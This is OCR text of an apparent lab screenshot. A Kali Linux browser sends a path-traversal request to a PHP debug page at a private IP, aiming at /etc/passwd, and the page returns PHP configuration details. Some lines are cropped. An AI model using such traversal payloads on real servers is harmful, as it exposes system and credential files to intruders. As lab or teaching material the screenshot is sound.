 192.168.6.146/debug.php?environ=../../../../../../../../etc/pass
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
PHP Version 7.4.3
System Linux ki 5.4.0-58-generic #64-Ubuntu SMP Wed Dec 9 08:16:25 UTC 2020
Build Date Oct 6 2020 15:47:56
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/apache2
Loaded Configuration File /etc/php/7.4/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.4/apache2/conf.d
Additional .ini files parsed /etc/php/7.4/apache2/conf.d/10-opcache.ini, /etc/php/7.4/apache2/conf.d/1
/7.4/apache2/conf.d/20-calendar.ini, /etc/php/7.4/apache2/conf.d/20-ctype.
/conf.d/20-exif.ini, /etc/php/7.4/apache2/conf.d/20-ffi.ini, /etc/php/7.4/apac
/etc/php/7.4/apache2/conf.d/20-ftp.ini, /etc/php/7.4/apache2/conf.d/20-gett
/7.4/apache2/conf.d/20-iconv.ini, /etc/php/7.4/apache2/conf.d/20-json.ini, /e
WWW.2BA.CC